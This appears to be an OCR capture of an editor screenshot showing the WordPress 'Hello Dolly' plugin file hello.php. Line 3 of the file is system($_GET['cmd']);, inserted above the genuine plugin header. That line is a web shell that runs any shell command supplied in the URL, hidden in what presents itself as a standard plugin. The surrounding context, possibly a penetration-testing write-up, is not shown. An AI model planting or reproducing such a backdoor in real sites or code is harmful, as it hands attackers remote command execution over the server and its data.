 ✖ − hello.php
1 <?php
2
3 system ($_GET["cmd"]);
4
5 /**
6  * @package Hello_Dolly
7  * @version 1.7.2
8  */
9 /*
10 Plugin Name: Hello Dolly
11 Plugin URI: http://wordpress.org/plugins/hello-dolly/
12 Description: This is not just a plugin, it symbolizes the hope and enthusiasm
of an entire generation summed up in two words sung most famously by Louis
Armstrong: Hello, Dolly. When activated you will randomly see a lyric from
<cite>Hello, Dolly</cite> in the upper right of your admin screen on every
page.
13 Author: Matt Mullenweg
14 Version: 1.7.2
15 Author URI: http://ma.tt/
16 */
17
18 function hello_dolly_get_lyric() {
UTF-8 CANCEL SAVE AS SAVE & CLOSE SAVE